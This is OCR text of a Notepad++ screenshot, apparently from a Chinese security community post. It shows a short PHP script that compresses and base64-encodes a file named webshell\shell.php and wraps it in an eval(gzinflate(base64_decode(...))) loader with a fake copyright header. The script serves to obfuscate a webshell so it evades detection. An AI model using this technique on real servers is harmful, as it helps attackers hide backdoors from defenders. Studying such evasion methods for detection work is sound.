 C:\phpstudy\WWW\webshell\encode.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
encode.php
1 <?php
2
3 function encode_file_contents($filename) {
4 $type=strtolower(substr(strrchr($filename,'.'),1));
5 if('php'==$type && is_file($filename) && is_writable($filename)){// 如果是PHP文件,并且可写,则进行压缩编码
6 $contents = file_get_contents($filename);// 判断文件是否已经被编码处理
7 $pos = strpos($contents,'/*Protected by Al1ex ,http://www.hackers.com*/');
8 if(false === $pos || $pos>100){ // 去除PHP文件注释和空白，减少文件大小
9 $contents = php_strip_whitespace($filename);
10 //去除PHP头部和尾部标识
11 $headerPos = strpos($contents,'<?php');
12 $footerPos = strrpos($contents,'?>');
13 $contents = substr($contents,$headerPos+5,$footerPos-$headerPos);
14 $encode = base64_encode(gzdeflate($contents));// 开始编码
15 $encode = '<?php'." /*Protected by fly ,http://www.hackers.com*/\n eval(gzinflate(base64_decode('".$encode."')));\n /*Reverse engineering is illegal and strictly prohibited- (C)Al1ex Cryptation 2019*/ \n?>";
16 return file_put_contents($filename,$encode);
17 }
18 }
19 return false;
20 }
21
22 //调用函数
23 $filename='C:\phpstudy\WWW\webshell\shell.php';
24 encode_file_contents($filename);
25 ?>
先知社区